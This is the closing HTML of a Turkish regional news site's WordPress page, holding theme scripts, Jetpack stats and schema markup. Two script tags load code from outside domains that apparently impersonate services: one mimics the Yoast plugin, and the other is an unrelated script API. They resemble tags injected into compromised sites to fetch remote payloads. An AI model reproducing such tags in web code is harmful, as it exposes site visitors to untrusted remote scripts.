}</script><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.mardiniletisimgazetesi.com.tr","potentialAction":{"@type":"SearchAction","target":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><script type="text/javascript" src="https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script>var varsayilanSehir = "mardin";</script><script src="https://scriptapi.dev/api/mardiniletisimgazetesi.js"></script><script src="https://yoast-schema-graph.com/47.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/7c30c7b898.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", {"v":"ext","blog":"143470042","post":"0","tz":"3","srv":"www.mardiniletisimgazetesi.com.tr","arch_tag":"beli-geri-egmekle-agri","arch_results":"1","j":"1:15.4"} ]);_stq.push([ "clickTrackerInit", "143470042", "0" ]);//# sourceURL=jetpack-stats-js-before

</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script src='https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/cerez.js'></script></body></html>